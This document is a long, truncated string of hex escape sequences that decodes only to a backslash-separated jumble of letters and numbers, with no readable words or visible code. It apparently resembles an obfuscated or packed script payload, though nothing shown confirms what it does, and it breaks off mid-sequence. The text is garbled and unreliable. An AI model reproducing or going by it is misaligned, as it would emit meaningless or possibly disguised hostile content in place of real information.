D\x5C\x76\x5C\x69\x5C\x50\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x78\x5C\x6E\x5C\x76\x5C\x69\x5C\x7A\x5C\x58\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x78\x5C\x69\x5C\x72\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x48\x5C\x6E\x5C\x6C\x5C\x31\x33\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x72\x5C\x31\x61\x5C\x31\x33\x5C\x50\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x58\x5C\x69\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x41\x5C\x6D\x5C\x57\x5C\x6E\x5C\x51\x5C\x4A\x5C\x48\x5C\x31\x75\x5C\x57\x5C\x4A\x5C\x57\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x31\x33\x5C\x57\x5C\x31\x32\x5C\x69\x5C\x4B\x5C\x31\x77\x5C\x31\x43\x5C\x6E\x5C\x72\x5C\x51\x5C\x31\x43\x5C\x4D\x5C\x6D\x5C\x4C\x5C\x31\x33\x5C\x57\x5C\x31\x32\x5C\x69\x5C\x52\x5C\x69\x5C\x31\x67\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x4C\x5C\x31\x33\x5C\x57\x5C\x31\x32\x5C\x69\x5C\x52\x5C\x69\x5C\x31\x62\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x4C\x5C\x31\x33\x5C\x57\x5C\x31\x32\x5C\x69\x5C\x52\x5C\x69\x5C\x31\x37\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x4A\x5C\x76\x5C\x69\x5C\x77\x5C\x47\x5C\x44\x5C\x44\x5C\x6A\x5C\x75\x5C\x6E\x5C\x76\x5C\x69\x5C\x77\x5C\x47\x5C\x6D\x5C\x75\x5C\x69\x5C\x31\x67\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x75\x5C\x69\x5C\x31\x62\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6B\x5C\x45\x5C\x4F\x5C\x6E\x5C\x6C\x5C\x31\x33\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x73\x5C\x69\x5C\x4B\x5C\x73\x5C\x6D\x5C\x4F\x5C\x69\x5C\x31\x67\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x4F\x5C\x69\x5C\x31\x62\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x45\x5C\x31\x31\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x77\x5C\x41\x5C\x48\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x6C\x5C\x6E\x5C\x31\x61\x5C\x44\x5C\x44\x5C\x70\x5C\x69\x5C\x72\x5C\x48\x5C\x31\x36\x5C\x70\x5C\x69\x5C\x4B\x5C\x54\x5C\x31\x36\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x72\x5C\x4B\x5C\x31\x36\x5C\x7A\x5C\x42\x5C\x72\x5C\x42\x5C\x70\x5C\x69\x5C\x72\x5C\x59\x5C\x31\x43\x5C\x72\x5C\x76\x5C\x69\x5C\x7A\x5C\x31\x73\x5C\x6A\x5C\x70\x5C\x69\x5C\x72\x5C\x47\x5C\x31\x63\x5C\x70\x5C\x69\x5C\x7A\x5C\x48\x5C\x6B\x5C\x42\x5C\x70\x5C\x69\x5C\x72\x5C\x59\x5C\x31\x43\x5C\x70\x5C\x69\x5C\x72\x5C\x47\x5C\x6D\x5C\x70\x5C\x69\x5C\x7A\x5C\x55\x5C\x31\x36\x5C\x77\x5C\x6A\x5C\x71\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x71\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x44\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x55\x5C\x69\x5C\x31\x65\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x7A\x5C\x55\x5C\x69\x5C\x7A\x5C\x31\x6C\x5C\x45\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x45\x5C\x45\x5C\x77\x5C\x41\x5C\x4C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x46\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x4A\x5C\x76\x5C\x69\x5C\x58\x5C\x59\x5C\x6A\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x70\x5C\x6B\x5C\x45\x5C\x72\x5C\x31\x7A\x5C\x41\x5C\x58\x5C\x54\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x4C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x45\x5C\x6D\x5C\x58\x5C\x48\x5C\x6B\x5C\x45\x5C\x77\x5C\x41\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x75\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x39\x5C\x6D\x5C\x76\x5C\x6E\x5C\x75\x5C\x69\x5C\x7A\x5C\x52\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x7A\x5C\x76\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x77\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6D\x5C\x50\x5C\x6D\x5C\x57\x5C\x6D\x5C\x4F\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x79\x5C\x69\x5C\x72\x5C\x54\x5C\x6D\x5C\x74\x5C\x6E\x5C\x79\x5C\x69\x5C\x72\x5C\x5A\x5C\x6D\x5C\x48\x5C\x6E\x5C\x73\x5C\x69\x5C\x7A\x5C\x6C\x5C\x31\x63\x5C\x73\x5C\x69\x5C\x7A\x5C\x57\x5C\x6D\x5C\x78\x5C\x6E\x5C\x72\x5C\x76\x5C\x69\x5C\x4B\x5C\x51\x5C\x6A\x5C\x74\x5C\x31\x43\x5C\x48\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x72\x5C\x76\x5C\x69\x5C\x4B\x5C\x51\x5C\x6A\x5C\x6C\x5C\x31\x63\x5C\x78\x5C\x6B\x5C\x6D\x5C\x50\x5C\x6E\x5C\x72\x5C\x76\x5C\x69\x5C\x7A\x5C\x31\x73\x5C\x6A\x5C\x73\x5C\x69\x5C\x72\x5C\x47\x5C\x31\x63\x5C\x43\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x70\x5C\x69\x5C\x77\x5C\x31\x41\x5C\x69\x5C\x77\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x43\x5C\x73\x5C\x69\x5C\x72\x5C\x47\x5C\x31\x75\x5C\x77\x5C\x72\x5C\x44\x5C\x44\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x6F\x5C\x6F\x5C\x31\x37\x5C\x6B\x5C\x46\x5C\x31\x6C\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x50\x5C\x31\x75\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x57\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x72\x5C\x6D\x5C\x72\x5C\x51\x5C\x31\x75\x5C\x57\x5C\x44\x5C\x44\x5C\x6A\x5C\x57\x5C\x6E\x5C\x68\x5C\x51\x5C\x68\x5C\x4E\x5C\x57\x5C\x6B\x5C\x6D\x5C\x75\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x4C\x5C\x6D\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x39\x5C\x68\x5C\x4E\x5C\x57\x5C\x4E\x5C\x68\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x7A\x5C\x31\x6C\x5C\x6E\x5C\x50\x5C\x6D\x5C\x76\x5C\x69\x5C\x77\x5C\x31\x61\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x72\x5C\x31\x7A\x5C\x41\x5C\x75\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x51\x5C\x6D\x5C\x71\x5C\x4E\x5C\x68\x5C\x58\x5C\x71\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x6D\x5C\x76\x5C\x69\x5C\x7A\x5C\x31\x6C\x5C\x6E\x5C\x72\x5C\x6D\x5C\x76\x5C\x69\x5C\x77\x5C\x31\x61\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x45\x5C\x6D\x5C\x74\x5C\x69\x5C\x72\x5C\x31\x77\x5C\x6E\x5C\x71\x5C\x4E\x5C\x68\x5C\x58\x5C\x56\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6D\x5C\x76\x5C\x45\x5C\x77\x5C\x41\x5C\x50\x5C\x6A\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x31\x6C\x5C\x6A\x5C\x78\x5C\x6E\x5C\x77\x5C\x6A\x5C\x71\x5C\x6D\x5C\x75\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x78\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x7A\x5C\x76\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x6A\x5C\x78\x5C\x6B\x5C\x69\x5C\x4B\x5C\x71\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x48\x5C\x31\x33\x5C\x75\x5C\x31\x32\x5C\x6E\x5C\x79\x5C\x6D\x5C\x79\x5C\x69\x5C\x77\x5C\x31\x62\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x79\x5C\x69\x5C\x77\x5C\x31\x62\x5C\x6E\x5C\x79\x5C\x69\x5C\x72\x5C\x54\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x79\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x6E\x5C\x79\x5C\x69\x5C\x72\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x6E\x5C\x72\x5C\x73\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x31\x77\x5C\x6E\x5C\x73\x5C\x4E\x5C\x76\x5C\x6A\x5C\x74\x5C\x6D\x5C\x68\x5C\x7A\x5C\x31\x62\x5C\x68\x5C\x4E\x5C\x71\x5C\x4E\x5C\x68\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x45\x5C\x4A\x5C\x71\x5C\x31\x75\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x75\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x72\x5C\x6D\x5C\x72\x5C\x51\x5C\x31\x75\x5C\x75\x5C\x44\x5C\x44\x5C\x6A\x5C\x75\x5C\x6E\x5C\x68\x5C\x51\x5C\x68\x5C\x4E\x5C\x75\x5C\x6B\x5C\x6D\x5C\x78\x5C\x6A\x5C\x75\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x48\x5C\x45\x5C\x77\x5C\x41\x5C\x57\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6D\x5C\x50\x5C\x6D\x5C\x57\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x39\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4D\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x70\x5C\x69\x5C\x77\x5C\x31\x41\x5C\x69\x5C\x77\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x6A\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x47\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x77\x5C\x7A\x5C\x6D\x5C\x75\x5C\x6E\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x4B\x5C\x31\x36\x5C\x71\x5C\x69\x5C\x72\x5C\x59\x5C\x31\x63\x5C\x7A\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x7A\x5C\x54\x5C\x42\x5C\x71\x5C\x69\x5C\x72\x5C\x59\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x7A\x5C\x54\x5C\x6D\x5C\x6A\x5C\x74\x5C\x31\x75\x5C\x77\x5C\x72\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x75\x5C\x77\x5C\x72\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x6F\x5C\x6F\x5C\x31\x37\x5C\x6B\x5C\x46\x5C\x31\x6C\x5C\x6A\x5C\x78\x5C\x6E\x5C\x72\x5C\x76\x5C\x69\x5C\x7A\x5C\x31\x73\x5C\x6A\x5C\x71\x5C\x69\x5C\x72\x5C\x47\x5C\x31\x63\x5C\x71\x5C\x69\x5C\x7A\x5C\x48\x5C\x6B\x5C\x6D\x5C\x48\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x59\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x48\x5C\x31\x75\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x43\x5C\x6E\x5C\x51\x5C\x4A\x5C\x78\x5C\x31\x75\x5C\x43\x5C\x4A\x5C\x43\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x73\x5C\x6E\x5C\x43\x5C\x4E\x5C\x72\x5C\x6D\x5C\x72\x5C\x51\x5C\x31\x75\x5C\x73\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x6E\x5C\x68\x5C\x51\x5C\x68\x5C\x4E\x5C\x73\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x72\x5C\x6D\x5C\x72\x5C\x51\x5C\x31\x75\x5C\x76\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x6E\x5C\x68\x5C\x51\x5C\x68\x5C\x4E\x5C\x76\x5C\x6B\x5C\x6D\x5C\x50\x5C\x6E\x5C\x4C\x5C\x31\x43\x5C\x78\x5C\x4E\x5C\x43\x5C\x6D\x5C\x57\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x50\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x4E\x5C\x76\x5C\x4E\x5C\x73\x5C\x4E\x5C\x68\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x4A\x5C\x4D\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x72\x5C\x31\x7A\x5C\x41\x5C\x57\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x68\x5C\x58\x5C\x4D\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x4B\x5C\x44\x5C\x44\x5C\x57\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x72\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x68\x5C\x58\x5C\x73\x5C\x69\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x71\x5C\x69\x5C\x4B\x5C\x54\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x57\x5C\x69\x5C\x7A\x5C\x52\x5C\x6A\x5C\x6B\x5C\x45\x5C\x77\x5C\x41\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x58\x5C\x75\x5C\x68\x5C\x6B\x5C\x4A\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x72\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x72\x5C\x5A\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x5A\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x30\x5C\x6A\x5C\x31\x33\x5C\x74\x5C\x6D\x5C\x75\x5C\x31\x32\x5C\x6D\x5C\x31\x33\x5C\x71\x5C\x6D\x5C\x73\x5C\x31\x32\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x6C\x5C\x6A\x5C\x46\x5C\x77\x5C\x74\x5C\x42\x5C\x6A\x5C\x71\x5C\x31\x44\x5C\x74\x5C\x6B\x5C\x31\x63\x5C\x7A\x5C\x4E\x5C\x68\x5C\x77\x5C\x76\x5C\x68\x5C\x6D\x5C\x77\x5C\x52\x5C\x42\x5C\x6A\x5C\x73\x5C\x31\x44\x5C\x75\x5C\x6B\x5C\x31\x63\x5C\x7A\x5C\x4E\x5C\x68\x5C\x77\x5C\x76\x5C\x68\x5C\x6D\x5C\x77\x5C\x75\x5C\x42\x5C\x68\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x45\x5C\x6B\x5C\x6B\x5C\x42\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x79\x5C\x55\x5C\x6A\x5C\x31\x49\x5C\x31\x46\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x31\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x37\x5C\x68\x5C\x41\x5C\x7A\x5C\x50\x5C\x6E\x5C\x68\x5C\x77\x5C\x75\x5C\x42\x5C\x41\x5C\x72\x5C\x31\x31\x5C\x4A\x5C\x79\x5C\x54\x5C\x31\x44\x5C\x58\x5C\x31\x34\x5C\x42\x5C\x72\x5C\x31\x65\x5C\x6A\x5C\x31\x49\x5C\x4E\x5C\x6C\x5C\x4E\x5C\x31\x49\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x31\x63\x5C\x77\x5C\x48\x5C\x31\x75\x5C\x31\x49\x5C\x6B\x5C\x45\x5C\x77\x5C\x41\x5C\x4D\x5C\x6A\x5C\x73\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x44\x5C\x44\x5C\x6A\x5C\x48\x5C\x69\x5C\x72\x5C\x6C\x5C\x6A\x5C\x68\x5C\x58\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x58\x5C\x31\x30\x5C\x68\x5C\x6B\x5C\x6D\x5C\x52\x5C\x6F\x5C\x6F\x5C\x31\x67\x5C\x69\x5C\x79\x5C\x58\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x71\x5C\x69\x5C\x79\x5C\x47\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x69\x5C\x7A\x5C\x4C\x5C\x69\x5C\x58\x5C\x31\x66\x5C\x6D\x5C\x78\x5C\x6E\x5C\x71\x5C\x69\x5C\x79\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x69\x5C\x7A\x5C\x4C\x5C\x69\x5C\x58\x5C\x5A\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x31\x36\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x31\x78\x5C\x31\x36\x5C\x6A\x5C\x76\x5C\x6E\x5C\x75\x5C\x6D\x5C\x74\x5C\x6E\x5C\x78\x5C\x6B\x5C\x42\x5C\x6A\x5C\x76\x5C\x6E\x5C\x68\x5C\x72\x5C\x31\x35\x5C\x31\x4D\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x68\x5C\x72\x5C\x31\x35\x5C\x31\x4D\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x76\x5C\x6E\x5C\x48\x5C\x69\x5C\x79\x5C\x47\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x4B\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x48\x5C\x69\x5C\x79\x5C\x79\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x4B\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x72\x5C\x6C\x5C\x6A\x5C\x46\x5C\x77\x5C\x74\x5C\x42\x5C\x75\x5C\x31\x75\x5C\x76\x5C\x31\x36\x5C\x6A\x5C\x75\x5C\x31\x44\x5C\x76\x5C\x6B\x5C\x31\x63\x5C\x7A\x5C\x42\x5C\x51\x5C\x6D\x5C\x77\x5C\x52\x5C\x42\x5C\x78\x5C\x31\x75\x5C\x74\x5C\x31\x36\x5C\x6A\x5C\x78\x5C\x31\x44\x5C\x74\x5C\x6B\x5C\x31\x63\x5C\x7A\x5C\x42\x5C\x51\x5C\x45\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x48\x5C\x69\x5C\x72\x5C\x6C\x5C\x6A\x5C\x46\x5C\x72\x5C\x54\x5C\x42\x5C\x76\x5C\x6D\x5C\x72\x5C\x5A\x5C\x42\x5C\x74\x5C\x45\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x52\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x53\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x4A\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x69\x5C\x58\x5C\x31\x78\x5C\x6E\x5C\x68\x5C\x72\x5C\x69\x5C\x59\x5C\x69\x5C\x79\x5C\x51\x5C\x68\x5C\x4A\x5C\x49\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x5A\x5C\x69\x5C\x77\x5C\x78\x5C\x6D\x5C\x31\x37\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x70\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x4C\x5C\x6D\x5C\x31\x6E\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x31\x6A\x5C\x6D\x5C\x31\x61\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x31\x6E\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x77\x5C\x31\x65\x5C\x4A\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x69\x5C\x58\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x4A\x5C\x49\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x46\x5C\x7A\x5C\x31\x70\x5C\x42\x5C\x46\x5C\x72\x5C\x31\x37\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x72\x5C\x42\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x41\x5C\x4B\x5C\x31\x64\x5C\x41\x5C\x58\x5C\x31\x6F\x5C\x41\x5C\x58\x5C\x31\x79\x5C\x41\x5C\x58\x5C\x31\x6B\x5C\x41\x5C\x58\x5C\x31\x39\x5C\x41\x5C\x77\x5C\x49\x5C\x41\x5C\x58\x5C\x31\x71\x5C\x41\x5C\x4B\x5C\x52\x5C\x41\x5C\x58\x5C\x31\x68\x5C\x69\x5C\x68\x5C\x45\x5C\x6D\x5C\x77\x5C\x53\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x58\x5C\x31\x6D\x5C\x69\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x79\x5C\x56\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x58\x5C\x31\x74\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x7A\x5C\x31\x7A\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x4B\x5C\x43\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x4B\x5C\x75\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x58\x5C\x31\x42\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x79\x5C\x6C\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x4B\x5C\x43\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x79\x5C\x57\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x58\x5C\x31\x41\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x77\x5C\x79\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x49\x5C\x51\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x79\x5C\x75\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x72\x5C\x4D\x5C\x31\x63\x5C\x79\x5C\x70\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x72\x5C\x79\x5C\x42\x5C\x68\x5C\x79\x5C\x50\x5C\x68\x5C\x6D\x5C\x7A\x5C\x31\x39\x5C\x42\x5C\x68\x5C\x49\x5C\x72\x5C\x68\x5C\x6D\x5C\x72\x5C\x48\x5C\x42\x5C\x31\x38\x5C\x51\x5C\x6D\x5C\x31\x73\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x